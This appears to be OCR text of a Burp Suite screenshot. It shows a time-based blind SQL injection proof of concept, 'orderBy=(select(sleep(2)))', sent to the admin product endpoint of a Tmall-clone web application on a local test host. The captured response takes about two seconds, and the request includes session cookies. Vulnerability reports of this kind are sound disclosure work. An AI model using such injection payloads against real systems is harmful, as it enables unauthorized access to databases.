 Request
Pretty Raw Hex \n
1 GET /tmall/admin/product/0/10?product_name=&category_id=&product_sale_price=&
product_price=1&product_isEnabled_array=&orderBy=(select(sleep(2)))&isDesc=true
HTTP/1.1
2 Host: 172.17.0.1:8111
3 Accept: */*
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://172.17.0.1:8111/tmall/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: username=admin; username=admin; JSESSIONID=724A3CBD7AB8FBA71638D8F74764BF86
; remember-me=
YWRtaW46MTY5NjIzNTUwMjI5NDowZmU1MGQ5NTRkYWE3MGRmMzYyOWFhMmU4YWExZmIzZA; JSESSIONID=
523289DF379AACFD871706F1B2BB8AE4
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 415
4 Date: Mon, 25 Sep 2023 09:10:29 GMT
5 Connection: close
6
7 {
"totalPage":1,
"pageUtil":{
"count":10,
"hasNext":false,
"hasPrev":false,
"index":0,
"pageStart":0,
"total":1,
"totalPage":1
},
"productCount":1,
"productList":[
{
"product_sale_count":0,
"product_isEnabled":1,
"product_review_count":0,
"product_id":89,
"product_create_date":"2018-05-23 14:00:16",
"product_price":1.0,
"product_name":"测试",
"product_category":{
"category_id":1
},
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 7
Request Body Parameters 0
Request Cookies 5
Request Headers 9
Response Headers 4
Ready
555 bytes | 2,005 millis